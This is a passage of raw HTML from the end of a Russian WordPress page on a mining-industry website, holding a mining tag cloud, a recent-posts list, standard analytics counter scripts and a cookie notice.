<a href="http://basemine.ru/tag/obogashhenie-poleznyx-iskopaemyx-2/" class="tag-cloud-link tag-link-144 tag-link-position-29" style="font-size: 15.573770491803pt;" aria-label="обогащение полезных ископаемых (76 элементов)">обогащение полезных ископаемых</a>
<a href="http://basemine.ru/tag/obogashhenie-rud/" class="tag-cloud-link tag-link-166 tag-link-position-30" style="font-size: 9.4918032786885pt;" aria-label="обогащение руд (22 элемента)">обогащение руд</a>
<a href="http://basemine.ru/tag/obogashhenie-uglej/" class="tag-cloud-link tag-link-163 tag-link-position-31" style="font-size: 8pt;" aria-label="обогащение углей (16 элементов)">обогащение углей</a>
<a href="http://basemine.ru/tag/otkrytye-gornye-raboty/" class="tag-cloud-link tag-link-202 tag-link-position-32" style="font-size: 11.786885245902pt;" aria-label="открытые горные работы (35 элементов)">открытые горные работы</a>
<a href="http://basemine.ru/tag/razvedka-mpi/" class="tag-cloud-link tag-link-155 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="разведка мпи (25 элементов)">разведка мпи</a>
<a href="http://basemine.ru/tag/razrabotka-karerov/" class="tag-cloud-link tag-link-329 tag-link-position-34" style="font-size: 8.8032786885246pt;" aria-label="разработка карьеров (19 элементов)">разработка карьеров</a>
<a href="http://basemine.ru/tag/razrabotka-rudnyx-mestorozhdenij/" class="tag-cloud-link tag-link-149 tag-link-position-35" style="font-size: 11.213114754098pt;" aria-label="разработка рудных месторождений (31 элемент)">разработка рудных месторождений</a>
<a href="http://basemine.ru/tag/razrabotka-ugolnyx-mestorozhdenij/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 14.655737704918pt;" aria-label="разработка угольных месторождений (63 элемента)">разработка угольных месторождений</a>
<a href="http://basemine.ru/tag/rossypnye-mestorozhdeniya/" class="tag-cloud-link tag-link-223 tag-link-position-37" style="font-size: 9.0327868852459pt;" aria-label="россыпные месторождения (20 элементов)">россыпные месторождения</a>
<a href="http://basemine.ru/tag/statistika-gornoj-otrasli/" class="tag-cloud-link tag-link-467 tag-link-position-38" style="font-size: 8.344262295082pt;" aria-label="статистика горной отрасли (17 элементов)">статистика горной отрасли</a>
<a href="http://basemine.ru/tag/stroitelstvo-shaxt-i-rudnikov/" class="tag-cloud-link tag-link-167 tag-link-position-39" style="font-size: 10.065573770492pt;" aria-label="строительство шахт и рудников (25 элементов)">строительство шахт и рудников</a>
<a href="http://basemine.ru/tag/ugol/" class="tag-cloud-link tag-link-214 tag-link-position-40" style="font-size: 11.213114754098pt;" aria-label="уголь (31 элемент)">уголь</a>
<a href="http://basemine.ru/tag/uchebnaya-literatura-po-gornomu-delu/" class="tag-cloud-link tag-link-444 tag-link-position-41" style="font-size: 9.9508196721311pt;" aria-label="учебная литература по горному делу (24 элемента)">учебная литература по горному делу</a>
<a href="http://basemine.ru/tag/shaxta/" class="tag-cloud-link tag-link-176 tag-link-position-42" style="font-size: 8pt;" aria-label="шахта (16 элементов)">шахта</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-dela/" class="tag-cloud-link tag-link-340 tag-link-position-43" style="font-size: 11.213114754098pt;" aria-label="экономика горного дела (31 элемент)">экономика горного дела</a>
<a href="http://basemine.ru/tag/ekonomika-gornogo-predpriyatiya/" class="tag-cloud-link tag-link-175 tag-link-position-44" style="font-size: 12.475409836066pt;" aria-label="экономика горного предприятия (41 элемент)">экономика горного предприятия</a>
<a href="http://basemine.ru/tag/ekonomika-gornoj-promyshlennosti/" class="tag-cloud-link tag-link-215 tag-link-position-45" style="font-size: 9.0327868852459pt;" aria-label="экономика горной промышленности (20 элементов)">экономика горной промышленности</a></div>
</div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Свежие записи</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
					</ul>

		</div></div>
</aside><!-- #secondary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><div id="copyright"><a href="https://theme4press.com/evolve-multipurpose-wordpress-theme/">evolve</a> theme by Theme4Press - Powered by <a href="http://wordpress.org">WordPress</a></div>

</div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=22034653&from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/22034653/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="22034653" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(22034653, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/22034653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 3095692,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=3095692" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter --><link rel='stylesheet' id='evolve-google-fonts-css' href='http://fonts.googleapis.com/css?family=Roboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A500%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A100%7CRoboto%3A700%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A300%7CRoboto%3A500%7CRoboto%3A500&#038;ver=4ee37d02b29081a990225647d1af66fc' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-animate-css' href='http://basemine.ru/wp-content/themes/evolve/assets/css/animate.min.css' type='text/css' media='all' />
<script type='text/javascript' src='http://basemine.ru/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"http:\/\/basemine.ru\/wp-content\/themes\/evolve","main_menu":"1","buttons_effect":"animated pulse","scroll_to_top":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/js/main.min.js' id='main-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-all.min.js' id='evolve-font-awesome-js'></script>
<script type='text/javascript' src='http://basemine.ru/wp-content/themes/evolve/assets/fonts/fontawesome/font-awesome-shims.min.js' id='evolve-font-awesome-shims-js'></script>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает. Статистику посещений также собирают поисковые роботы от яндекс и гугл.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Да, я даю согласие" style="background-color: #00a99d">Да, я даю согласие</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Нет" style="background-color: #00a99d">Нет</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>